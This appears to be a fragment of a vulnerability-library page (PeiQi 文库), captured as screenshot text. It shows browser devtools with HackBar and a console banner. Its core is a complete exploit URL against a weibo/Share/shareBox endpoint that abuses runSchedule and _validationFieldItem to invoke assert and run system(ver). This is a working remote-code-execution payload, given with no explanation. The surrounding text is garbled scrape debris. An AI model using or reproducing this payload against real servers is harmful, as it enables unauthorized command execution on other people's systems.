 分享至微博
Microsoft Windows [�汾 10.0.17763.1339]
Elements Console Network Sources Performance Memory Application Security Lighthouse EditThisCookie HackTools HackBar Cookie Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http:// /index.php?s=weibo/Share/shareBox&query=app=Common%26model=Schedule%26method=runSchedule%26id[status]=1%26id[method]=Schedule-
%3E_validationFieldItem%26id[4]=function%26[6][]=%26id[0]=cmd%26id[1]=assert%26id[args]=cmd=system(ver)
PeiQi 文库